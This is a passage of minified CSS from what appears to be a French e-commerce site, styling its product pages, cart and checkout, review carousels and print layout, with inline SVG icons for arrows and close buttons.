c0.3,0,0.5,0.1,0.7,0.3l0,0l8.3,8.3l8.3-8.3C24.5,6.1,24.7,6,25,6c0.6,0,1,0.4,1,1c0,0.3-0.1,0.5-0.3,0.7l0,0L17.4,16L25.7,24.3z'/%3E %3C/svg%3E");background-size:2.5rem;background-repeat:no-repeat;background-position:center}body .opc-sidebar.custom-slide,body .opc-sidebar.custom-slide._show{transform:translate(-50%,0%);bottom:2rem;width:80%;height:calc(100% - 18rem);left:50%;top:auto}body .opc-sidebar.custom-slide .modal-inner-wrap{background-color:#efebeb !important}body .opc-sidebar.custom-slide .modal-inner-wrap .items-in-cart,body .opc-sidebar.custom-slide .modal-inner-wrap .table-totals{width:100% !important}body .livraison-commentaire{margin-top:4rem !important}}#avis-verifies-general{padding:2rem 0 1rem}#avis-verifies-general .skeepers_carousel_container{margin-bottom:0 !important;max-width:100% !important}@media (max-width:767px){#avis-verifies-general .skeepers_carousel_container{flex-direction:column !important;align-items:center !important;gap:2rem !important}}#avis-verifies-general .skeepers_carousel_container .carousel-container,#avis-verifies-general #skeepers_carousel_modal .carousel-container{height:auto !important}@media (max-width:767px){#avis-verifies-general .skeepers_carousel_container .carousel-container,#avis-verifies-general #skeepers_carousel_modal .carousel-container{width:calc(100% - 32px) !important}}#avis-verifies-general .skeepers_carousel_container .skeepers-swiper .swiper-wrapper .skeepers-w25 .carousel-content,#avis-verifies-general #skeepers_carousel_modal .skeepers-swiper .swiper-wrapper .skeepers-w25 .carousel-content{border-radius:0 !important;height:100% !important}#avis-verifies-general .slide-arrow{font-size:0 !important}#avis-verifies-general .slide-arrow#slide-arrow-prev{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(-9 -5)' fill='%2311A45B'/%3E %3C/svg%3E") no-repeat center/40% !important}#avis-verifies-general .slide-arrow#slide-arrow-next{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(17.391 20.383) rotate(180)' fill='%2311A45B'/%3E %3C/svg%3E") no-repeat center/40% !important}#avis-verifies-general .carousel__navigation{margin-bottom:0 !important}#avis-verifies-general .swiper-pagination-bullet{width:1.125rem !important;height:.25rem !important;margin-right:.125rem;padding:0 !important;border:0 !important;border-radius:0 !important}#avis-verifies-general .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#11a45b !important}#avis-verifies-general .carousel__comment .skeepers-content{font-size:16px !important;line-height:21px !important;margin-bottom:.5rem !important;color:#3d3d3d !important}#avis-verifies-general .carousel__comment .skeepers-reviewer-wide{color:#979797 !important}#skeepers_carousel_modal .popup__wrapper,.skeepers_carousel_container .popup__wrapper{border-radius:0 !important;padding:40px !important}#skeepers_carousel_modal .review-comment p,.skeepers_carousel_container .review-comment p{color:#3d3d3d !important;font-size:16px}#skeepers_carousel_modal .skeepers-reviewer-wide,.skeepers_carousel_container .skeepers-reviewer-wide{color:#979797 !important}#skeepers_carousel_modal .popup__close-btn,.skeepers_carousel_container .popup__close-btn{background-image:url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E %3Cpath d='M25.7,24.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1-1,1c-0.3,0-0.5-0.1-0.7-0.3l0,0L16,17.4l-8.3,8.3C7.5,25.9,7.3,26,7,26 c-0.6,0-1-0.4-1-1c0-0.3,0.1-0.5,0.3-0.7l0,0l8.3-8.3L6.3,7.7C6.1,7.5,6,7.3,6,7c0-0.6,0.4-1,1-1c0.3,0,0.5,0.1,0.7,0.3l0,0l8.3,8.3 l8.3-8.3C24.5,6.1,24.7,6,25,6c0.6,0,1,0.4,1,1c0,0.3-0.1,0.5-0.3,0.7l0,0L17.4,16L25.7,24.3z' fill='%2311A45B'%3E%3C/path%3E %3C/svg%3E") !important}#skeepers_carousel_modal .popup__close-btn svg,.skeepers_carousel_container .popup__close-btn svg{display:none !important}@media print{#c-zone-alerte,.breadcrumbs,.tableau-produits .actions,.col.qty,.product-social-links,.product-telechargementImpression,.product-add-form,#section-haute .product-info-ancres,#section-haute .product-telechargementImpression>.product.attribute#print-fiche a,#c-reassurance-detail-produit,#c-client-ou-pro,#c-produits-suggeres-detail-produit,.popup-imprimer,#tab-label-aw_blog_product_post_list,#aw_blog_product_post_list{display:none !important}.product-info-price,.page-product-configurable .product-info-price,.product-add-form{border:0}.tableau-produits,.page-layout-1column #section-haute,.page-product-configurable .column.main #section-basse{margin:0 !important;padding:0 !important}#section-basse{clear:both}.page-title{margin-top:15px}.tableau-produits .tableau{clear:both;display:table;width:100%;margin-top:0 !important;table-layout:fixed}.tableau-produits .tableau thead{display:table-header-group}.tableau-produits .tableau tr{display:table-row}.tableau-produits .tableau th,.tableau-produits .tableau td,.tableau-produits .tableau .col.qty{display:table-cell}.tableau-produits .product-stock>span{color:#979797 !important}.product.data.items .data.item.content{display:block !important}#c-image-detail-produit{margin-bottom:15px}.puce-retrait.dispo2h{background:#11a45b !important;border:3px solid #11a45b}.puce-retrait.dispo7j{background:#10a3a3 !important;border:3px solid #10a3a3}.puce-retrait.dispo30j{background:#eb770c !important;border:3px solid #eb770c}.page-layout-1column #section-haute{display:block !important}.product-info-main{float:right !important;max-width:calc(100% - 240px) !important;width:100% !important}#c-image-detail-produit{height:190px;width:190px;max-width:190px !important;margin-right:20px;float:left !important}.product.media .gallery-placeholder,.product.media .fotorama-item,.product.media .fotorama__wrap,.product.media .fotorama__stage,.product.media .fotorama__stage__shaft{height:190px;width:190px;border-bottom:1px solid #efebeb !important}.product.media .fotorama__stage__frame{height:190px;width:190px}.product.media .fotorama__stage__frame .fotorama__img{position:relative;transform:translate(-95px,-85px);height:190px;width:190px;max-height:170px !important;max-width:170px !important}.data.switch{text-decoration:none !important}#c-prix-detail-produit{padding-left:0 !important}#c-topbar{display:block}.headerSite-icones,.headerSite-recherche,.menuSite-bouton{display:none}.headerSite-logo{margin-top:15px;margin-left:30px}}.titre{text-transform:uppercase}.bouton,.tag{font-family:"Blogger Sans",sans-serif}.page-wrapper{overflow:hidden}.column.main a:not([class]):not(:hover):visited{color:#8630bf !important}.column.main span.lien-obfusque{color:#11a45b;cursor:pointer;transition:color .4s}.column.main span.lien-obfusque:hover{color:#0c7641}.message.success{border-color:#11a45b}.message.success a{color:#11a45b}[data-content-type=text] ul{margin:.5rem 0}[data-content-type=text] ul>li{color:#979797}[data-content-type=text] ul>li+li{margin-top:.25rem}.breadcrumbs{margin-bottom:.5rem}.breadcrumbs .items>li{color:#c1bdbd}.section-besoin-aide{z-index:9999}.besoinAide-bouton{font-size:1rem;line-height:1.1}.besoinAide-contact .tel a,.besoinAide-contact .mail a{text-transform:none}.besoinAide-contact .tel .lien-obfusque,.besoinAide-contact .mail .lien-obfusque{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;display:flex;align-items:center;margin-bottom:0;color:#8630bf;font-size:1.25rem;font-weight:400 !important;text-transform:none}.besoinAide-contact .tel .lien-obfusque svg,.besoinAide-contact .mail .lien-obfusque svg{margin-right:.5rem;width:2rem;fill:#8630bf;transition:fill .4s}.besoinAide-contact .mail .lien-obfusque svg{margin:0 .75rem 0 .125rem;width:1.625rem}.besoinAide-panel{right:-26rem}.type-compte .tab-nav .nav-item.active .nav-link{background:#11a45b;border-color:#11a45b}@media (min-width:992px) and (min-width:1300px){.card-container.card-body{width:1368px}}@media (min-width:1300px) and (min-width:1650px){.card-container.card-body{width:1628px}}.image_404{max-width:280px}@media (min-width:1200px){.image_404{margin-top:-100px}}.image_404 img{image-rendering:-webkit-optimize-contrast}hr{margin-top:3rem}.checkout-payment-method .payment-option-title{padding-left:0}.minicart-items .product-item{padding:1rem 0 0}.table-checkout-shipping-method tbody tr:first-child td .custom-control{margin:.5rem 0 0 1.75rem}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none;outline:none}.checkout-index-index .modal-popup .modal-inner-wrap{left:0}.loader{border-top:.625rem solid rgba(17,164,91,.3);border-right:.625rem solid rgba(17,164,91,.3);border-bottom:.625rem solid rgba(17,164,91,.3);border-left:.625rem solid rgba(17,164,91,.9)}.recrutement-offres #block-jobs-list>div:first-child>div{flex:0 0 33.33% !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:1rem !important}.modals-wrapper{position:relative;z-index:99999}.modal-popup.modal-slide .modal-inner-wrap{transform:translate(100%,0) !important}@media (min-width:1200px){.modal-popup.modal-slide .modal-inner-wrap{top:50%;transform:translate(100%,-50%) !important}}.modal-popup.modal-slide._show .modal-inner-wrap{transform:translate(0,0) !important}@media (min-width:1200px){.modal-popup.modal-slide._show .modal-inner-wrap{top:50%;transform:translate(0,-50%) !important}}.popup-authentication .block-authentication{border-top:0 !important}.account .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.account .dataTables_wrapper .dataTables_paginate .paginate_button.current,.account .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.account .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,.account .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active{color:#11a45b !important}#algolia-right-container .ais-Pagination-item.ais-Pagination-item--selected span,#algolia-right-container .ais-Pagination-item.ais-Pagination-item--selected a{color:#11a45b !important}.liste-agences-liste .mCSB_container>div{cursor:pointer}.amgdprcookie-bar-template{z-index:9999 !important}.step-title .sup{position:relative;top:-.375rem;font-size:.875rem}.checkout-agreements-block .action-show,.checkout-agreements-block .action-show:visited{color:#8630bf}.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:visited:hover,.checkout-agreements-block .action-show:focus,.checkout-agreements-block .action-show:visited:focus{color:#692696}#maincontent .cart-discount .block.discount .content .action.cancel{position:relative;right:-.25rem;background:#11a45b !important;border:0}#maincontent .cart-discount .block.discount .content .action.cancel:hover{background:#0c7641 !important}#maincontent .cart-discount .block.discount .content .action.cancel svg{display:none}@media (max-width:580px){.discount-code .payment-option-inner{margin-bottom:0 !important}.discount-code .actions-toolbar{display:block;position:relative}}.discount-code .action.action-cancel{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;box-shadow:none;position:relative;right:-.25rem;background:#11a45b !important;border:0}@media (max-width:767px){.discount-code .action.action-cancel{width:100%}}@media (max-width:580px){.discount-code .action.action-cancel{width:100%}}.discount-code .action.action-cancel:hover{background:#0c7641 !important}.action.update svg{top:-.125rem;margin-right:.5rem}@media (min-width:1200px){.cart-summary._sticky{margin-bottom:0}}.checkout-agreements-block .checkout-agreement .action{text-align:left}.page-layout-1column #section-haute{display:flex;flex-wrap:wrap}@media (min-width:992px){.page-layout-1column #section-haute{margin:1rem -1rem 0}}.page-layout-1column #c-image-detail-produit{flex:0 0 100%}@media (min-width:992px){.page-layout-1column #c-image-detail-produit{flex:0 0 33.33%;max-width:calc(33.33% - 2rem);padding:0 1rem}}.page-layout-1column .product.media{width:100% !important;float:none}.page-layout-1column .product-info-main{flex:0 0 100%;float:none}@media (min-width:992px){.page-layout-1column .product-info-main{width:66.66%;max-width:calc(66.66% - 2rem);padding:0 1rem}}.product.media{position:relative}.product.media .fotorama__stage{width:100%}.product.media .fotorama__stage:before{display:block;content:'';position:absolute;top:0;left:0;width:calc(100% - 2px);height:calc(100% - 2px);border:.0625rem solid #e4dede}.product.media .fotorama__stage__frame .fotorama__img{max-width:85%;max-height:85%}.product.media .fotorama__wrap--toggle-arrows .fotorama__arr,.product.media .fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0;right:0;transform:none !important;background:0 0}.product.media .fotorama__wrap--toggle-arrows .fotorama__arr .fotorama__arr__arr,.product.media .fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon .fotorama__arr__arr{display:flex;align-items:center;justify-content:center;width:3.5rem;height:3.5rem;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(-9 -5)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20%;transition:background .4s}.product.media .fotorama__wrap--toggle-arrows .fotorama__arr .fotorama__arr__arr:hover,.product.media .fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon .fotorama__arr__arr:hover{background-color:#0c7641 !important}.product.media .fotorama__wrap--toggle-arrows .fotorama__arr.fotorama__arr--next .fotorama__arr__arr,.product.media .fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon.fotorama__arr--next .fotorama__arr__arr{background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(17.391 20.383) rotate(180)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20%}.product.media:hover .fotorama__wrap--toggle-arrows .fotorama__arr:not([class*="--disabled"]),.product.media:hover .fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not([class*="--disabled"]){opacity:1}.fotorama__thumb-border{margin:0 !important;border:.125rem solid #11a45b}.gallery-logo{position:absolute;top:.0625rem;right:.1875rem;max-width:6rem;padding:.5rem;background:#fff}@media (max-width:580px){.fotorama--fullscreen .fotorama__fullscreen-icon{top:2rem;right:2rem;width:3rem;height:3rem;background-position:-95px -15px !important}}@media (max-width:767px){.fotorama__nav.fotorama__nav--dots{display:none}}.product-info-main .page-title-wrapper{margin-bottom:1rem}.product-info-main .page-title-wrapper .page-title{font-size:1.75rem;margin:0;line-height:1.2}@media (min-width:992px){.product-info-main .page-title-wrapper .page-title{font-size:1.96875rem}}@media (min-width:1200px){.product-info-main .page-title-wrapper .page-title{font-size:2.1875rem}}.product-info-main .product.attribute.overview{margin-top:0;color:#979797;line-height:1.8}.product-info-price{display:flex !important;margin-bottom:0 !important;padding-top:1.5rem;border-top:.0625rem solid #e4dede;border-bottom:0 !important}@media (max-width:580px){.product-info-price{flex-direction:column}}.product-info-ancres{margin-top:10px;padding-left:0}@media (max-width:767px){.product-info-ancres{display:none}}.product-info-ancres li{display:inline-block;vertical-align:top;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;list-style:none}.product-info-ancres li+li{margin-left:1.5rem}.product-info-main .product-info-stock-sku{padding:0;float:none;text-align:left}.product-info-main .stock.available,.product-info-main .stock.unavailable,.product-info-main .product.attribute.sku,.product-info-main .availability.only{display:block;font-size:.875rem;font-weight:400;text-transform:none;color:#151515;min-width:6rem}.product-info-main .product.attribute.sku{color:#979797;margin:1.5rem 0;background:#e4dede;border-radius:.25rem;padding:.125rem .5rem;min-width:0}.product-info-main .availability.only{display:none}@media (min-width:580px){.product-info-main #c-prix-detail-produit>.price-box{margin-left:3rem;margin-top:0}}.product-info-main #c-prix-detail-produit>.price-box .price-box{display:flex;flex-wrap:wrap;align-items:center}.product-info-main #c-prix-detail-produit>.price-box .price,.product-info-main #c-prix-detail-produit>.price-box .discount-price,.product-info-main #c-prix-detail-produit>.price-box .base-price{margin-top:.25rem;margin-right:.25rem;display:inline-block;color:#8630bf;font-size:1.375rem !important;line-height:1;font-weight:400 !important}.product-info-main #c-prix-detail-produit>.price-box .price-container>span{display:inline-block}.product-info-main #c-prix-detail-produit>.price-box .old-price{font-size:1rem !important;margin-bottom:.5rem}.product-info-main #c-prix-detail-produit>.price-box .old-price .price,.product-info-main #c-prix-detail-produit>.price-box .old-price .discount-price,.product-info-main #c-prix-detail-produit>.price-box .old-price .base-price{font-size:1rem !important}.product-info-main #c-prix-detail-produit>.price-box .old-price .price-container{font-size:1rem}.product-info-main #c-prix-detail-produit>.price-box .old-price .product-price-info{align-items:flex-start;position:relative;top:0;margin-left:.125rem}.product-info-main #c-prix-detail-produit>.price-box .old-price .product-price-info-taxe{color:#979797;font-size:.625rem}.product-info-main #c-prix-detail-produit>.price-box .product-price-info-unitaire{display:flex;margin-left:.25rem}.product-info-main #c-prix-detail-produit>.price-box .product-price-info-unitaire .product-price-info-taxe{font-size:.575rem;margin-left:.25rem;line-height:1.75;color:#151515;min-width:3rem}.product-info-main #c-prix-detail-produit>.price-box .product-price-info-taxe{display:inline-block;vertical-align:top;color:#8630bf;font-size:.8125rem;text-transform:uppercase;display:block}.product-info-main #c-prix-detail-produit>.price-box .product-price-unitaire{display:flex;font-size:.6875rem}.product-info-main #c-prix-detail-produit>.price-box .product-price-unitaire .product-price-info-taxe{margin-left:.25rem;color:#151515;font-size:.625rem}.product-info-main .product-title-brand{display:flex;align-items:center;justify-content:space-between}.product-info-main .product-title-brand .product-title-wrapper{flex:1}.product-info-main .product-title-brand .logo-fabricant{margin-left:1rem;max-width:200px}.product-info-main .attr_reference_fabricant{margin-bottom:1rem}.product-info-main .logo-reparabilite{display:inline-block;max-width:100px}#c-prix-detail-produit{padding-left:1rem}@media (min-width:992px){#c-prix-detail-produit{padding-left:0}}.product-add-form{padding-top:.75rem;border-top:.0625rem solid #e4dede}.product-add-form .product-options-wrapper .field .control{width:100%}.product-options-wrapper{margin-top:1.5rem}.box-tocart{display:block}@media (min-width:767px){.box-tocart .fieldset{display:flex;flex-wrap:wrap;justify-content:space-between}}@media (min-width:767px) and (min-width:992px) and (max-width:1200px){.box-tocart .fieldset{flex-direction:column}}.box-tocart .field.qty{margin-left:.5rem;width:6.5rem;display:inline-block}.box-tocart .field.qty .control{position:relative}.box-tocart .field.qty+.field.qty input{text-align:left !important}.box-tocart .label{font-weight:700;margin-bottom:.25rem;display:block}.box-tocart .qty-plus,.box-tocart .qty-moins{position:absolute;top:50%;transform:translateY(-50%);width:1.25rem;height:1.25rem;padding:0;background:0 0;border:.125rem solid #11a45b;border-radius:50%;color:#11a45b;transition:color .4s,border-color .4s}.box-tocart .qty-plus:hover,.box-tocart .qty-moins:hover{color:#8630bf;border-color:#8630bf}.box-tocart .qty-plus{right:.375rem;padding:.0625rem 0 0}.box-tocart .qty-moins{left:.375rem;font-size:1.25rem;transform:translateY(-50%);padding:0 0 .1875rem}.box-tocart .input-text.qty{height:3.375rem;line-height:3.375rem;width:100%}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:flex;padding-top:1.625rem}@media (max-width:767px){.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{flex-wrap:wrap}}.product-info-main .box-tocart .actions .action.primary.tocart svg,.product-options-bottom .box-tocart .actions .action.primary.tocart svg{display:inline-block;vertical-align:middle;position:relative;top:-.125rem;margin-right:.25rem;width:1.375rem;fill:#fff}.product-info-main .box-tocart .actions .amquote-addto-button,.product-options-bottom .box-tocart .actions .amquote-addto-button{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;margin-left:.75rem;width:auto}@media (max-width:767px){.product-info-main .box-tocart .actions .amquote-addto-button,.product-options-bottom .box-tocart .actions .amquote-addto-button{width:100%}}.product-info-main .box-tocart .actions .amquote-addto-button:hover,.product-options-bottom .box-tocart .actions .amquote-addto-button:hover{background:#782bab}.product-info-main .box-tocart .actions .amquote-addto-button svg,.product-options-bottom .box-tocart .actions .amquote-addto-button svg{display:inline-block;vertical-align:middle;position:relative;top:-.125rem;margin-right:.25rem;width:1.375rem;fill:#fff}@media (max-width:767px){.product-info-main .box-tocart .actions .action.primary.tocart,.product-options-bottom .box-tocart .actions .action.primary.tocart,.product-info-main .box-tocart .actions .amquote-addto-button,.product-options-bottom .box-tocart .actions .amquote-addto-button{display:block;width:100%}.product-info-main .box-tocart .actions .amquote-addto-button,.product-options-bottom .box-tocart .actions .amquote-addto-button{margin:0}}#section-haute .box-tocart{margin-bottom:0}#section-basse{position:relative;margin-top:1rem}@media (min-width:992px){#section-basse{margin-top:4rem}}#section-basse .print{display:flex;margin-bottom:2rem}@media (min-width:1200px){#section-basse .print{position:absolute;top:0;right:0;margin-bottom:0;height:1.5rem;z-index:2}}#section-basse .print svg{display:inline-block;vertical-align:middle;margin-right:.5rem;width:1.375rem;fill:#11a45b;transition:fill .4s}#section-basse .print:hover svg{fill:#8630bf}#section-basse .print button{display:block;background:0 0;border:0;padding:0;color:#11a45b;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.4;transition:color .4s}#section-basse .print button:hover{color:#8630bf}#section-basse .picto-fds{display:inline-block;margin-right:.5rem;width:80px}#section-basse .picto-triman-large{max-width:300px}#section-basse .picto-triman-small{max-width:120px;margin-top:1rem}#section-basse .picto-pefc{max-width:150px;margin-top:1rem}.product.data.items{border:0}@media (max-width:1200px){.product.data.items{margin-left:0;margin-right:0}}@media (min-width:1200px){.product.data.items:before{display:block;content:'';position:absolute;top:2.375rem;left:calc(50% - 50vw);width:200vw;height:.0625rem;background:#e4dede}}.product.data.items>.item.title{margin:0;position:relative}@media (max-width:1200px){.product.data.items>.item.title:not(:first-child){margin-top:1rem}}.product.data.items>.item.title .switch{display:inline-block;padding-bottom:1.1875rem;color:#979797;border:0;background:#efebeb !important;text-transform:uppercase;font-size:.875rem;font-weight:700;transition:color .4s}.product.data.items>.item.title .switch:hover{color:#11a45b}@media (max-width:1200px){.product.data.items>.item.title .switch{display:block;padding:1rem}.product.data.items>.item.title .switch:after{top:1rem;font-size:2rem}}@media (min-width:1200px){.product.data.items>.item.title .switch{background:0 0 !important}}.product.data.items>.item.title.active .switch,.product.data.items>.item.title.active .switch:focus,.product.data.items>.item.title.active .switch:hover{color:#11a45b;border:0;padding-bottom:1.1875rem}@media (max-width:1200px){.product.data.items>.item.title.active .switch,.product.data.items>.item.title.active .switch:focus,.product.data.items>.item.title.active .switch:hover{background:#efebeb !important;padding:1rem}}.product.data.items>.item.title.active .switch{position:relative}@media (min-width:1200px){.product.data.items>.item.title.active .switch:after{display:block;content:'';position:absolute;bottom:0;top:auto;left:0;width:100%;height:.125rem;background:#11a45b}}.product.data.items>.item.content{border:0}@media (max-width:1200px){.product.data.items>.item.content{background:#efebeb;padding:0 1rem 1rem}}.product.data.items #aw_blog_product_post_list ul{padding-left:0}.product.data.items #aw_blog_product_post_list ul .block-product-posts-item{display:flex;align-items:center}.product.data.items #aw_blog_product_post_list ul .product-post-featured-image-link{position:relative;display:block;height:7rem;width:7rem}.product.data.items #aw_blog_product_post_list ul .product-post-featured-image-link:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:#8630bf;opacity:0;transition:opacity .4s}.product.data.items #aw_blog_product_post_list ul .product-post-featured-image-link:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,0%);width:35px;height:45px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='53.479' height='44.566' viewBox='0 0 53.479 44.566'%3E %3Cpath id='arrow-down' d='M49.913,36.772,29.859,56.827a2.227,2.227,0,0,1-3.151,0L6.653,36.772A2.228,2.228,0,1,1,9.8,33.621L26.055,49.872V6.228a2.228,2.228,0,1,1,4.457,0h0V49.872L46.763,33.621a2.228,2.228,0,1,1,3.151,3.151Z' transform='translate(-4 50.566) rotate(-90)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/contain;opacity:0;transition:opacity .4s,transform .4s}.product.data.items #aw_blog_product_post_list ul .product-post-featured-image-link img{width:100%;height:100%;object-fit:cover}.product.data.items #aw_blog_product_post_list ul .product-post-featured-image-link+a{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem;margin-left:1rem;font-weight:400 !important;flex:0 0 calc(100% - 8rem);height:7rem;display:flex;align-items:center}@media (min-width:992px){.product.data.items #aw_blog_product_post_list ul .product-post-featured-image-link+a{font-size:1.2375rem}}@media (min-width:1200px){.product.data.items #aw_blog_product_post_list ul .product-post-featured-image-link+a{font-size:1.375rem}}.product.data.items #aw_blog_product_post_list ul .block-product-posts-item:hover .product-post-featured-image-link:before{opacity:.8}.product.data.items #aw_blog_product_post_list ul .block-product-posts-item:hover .product-post-featured-image-link:after{opacity:1;transform:translate(-50%,-50%)}.product.data.items #aw_blog_product_post_list ul .block-product-posts-item:hover .product-post-featured-image-link+a{color:#8630bf}.product.data.items .table-wrapper{border-top:0}.product.data.items .table>tbody>tr:first-child>th,.product.data.items .table>tbody>tr:first-child>td{border-top:0}.product.data.items .table th{padding:.75rem 0 !important;border-top-color:#e4dede}@media (max-width:767px){.product.data.items .table th{display:none}}.product.data.items .table td{padding:.75rem 0 !important;border-top-color:#e4dede;word-break:break-all}@media (max-width:767px){.product.data.items .table td:before{padding-right:.5rem;content:attr(data-th) ': ';display:block !important;color:#151515;font-weight:700}}@media (min-width:767px){.product.data.items .table td{padding-left:.75rem !important;padding-right:.75rem !important;width:90%}}.product.data.items .table th{font-weight:700}#c-produits-suggeres-detail-produit{margin-top:3rem}#c-produits-suggeres-detail-produit h2.title{font-size:1.4rem}@media (min-width:992px){#c-produits-suggeres-detail-produit h2.title{font-size:1.575rem}}@media (min-width:1200px){#c-produits-suggeres-detail-produit h2.title{font-size:1.75rem}}#c-produits-suggeres-detail-produit .product-item .price-box{margin-bottom:0}#c-produits-suggeres-detail-produit .slick-initialized .slick-slide{vertical-align:top !important}#c-produits-suggeres-detail-produit .slick-slider{margin:0 -1rem;padding:0}#c-produits-suggeres-detail-produit .slick-slider .slick-slide{padding:0 1rem}#c-produits-suggeres-detail-produit .product-items.slick-slider>.slick-list{padding:0}#c-produits-suggeres-detail-produit .slick-slider .slick-arrow{position:absolute;top:-3.25rem;right:1rem;display:flex;align-items:center;justify-content:center;width:2.125rem;height:2.125rem;border-radius:0;color:#fff;opacity:1;transition:background-color .4s}@media (min-width:767px){#c-produits-suggeres-detail-produit .slick-slider .slick-arrow{top:-3.5rem;width:3.125rem;height:3.125rem}}#c-produits-suggeres-detail-produit .slick-slider .slick-arrow[style="display: block;"]{display:flex !important}#c-produits-suggeres-detail-produit .slick-slider .slick-arrow.slick-prev{left:auto;right:3.5rem;transform:none;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(-9 -5)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important}@media (min-width:767px){#c-produits-suggeres-detail-produit .slick-slider .slick-arrow.slick-prev{right:4.5rem}}#c-produits-suggeres-detail-produit .slick-slider .slick-arrow.slick-prev:hover{background-color:#0c7641 !important}#c-produits-suggeres-detail-produit .slick-slider .slick-arrow.slick-next{transform:none;background:#11a45b url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.391' height='15.383' viewBox='0 0 8.391 15.383'%3E %3Cpath id='caret-left' d='M16.692,20.383h0a.7.7,0,0,1-.494-.2L9.2,13.186a.7.7,0,0,1,0-.989L16.2,5.2a.7.7,0,1,1,.989.989l-6.5,6.5,6.5,6.5a.7.7,0,0,1-.494,1.194Z' transform='translate(17.391 20.383) rotate(180)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/20% !important}#c-produits-suggeres-detail-produit .slick-slider .slick-arrow.slick-next:hover{background-color:#0c7641 !important}.product-items.slick-slider .slick-slide .product-item{max-width:100%}.page-layout-1column #section-haute{margin-top:2rem}.gallery-placeholder>img{position:absolute;top:-30px;left:-17px;z-index:1;width:auto;height:4rem}#section-basse .print{position:relative}#section-basse .product.data.items:before{display:none}#section-basse .product.data.items .data.item.title{display:block;width:100%;padding:0}#section-basse .product.data.items .data.item.title:not(:first-child){margin-top:.5rem}#section-basse .product.data.items .data.item.title>a{position:relative;height:auto;padding:1.5rem 1rem !important;line-height:1;background:#efebeb !important;color:#151515;font-family:"Blogger Sans",sans-serif;font-size:1rem}#section-basse .product.data.items 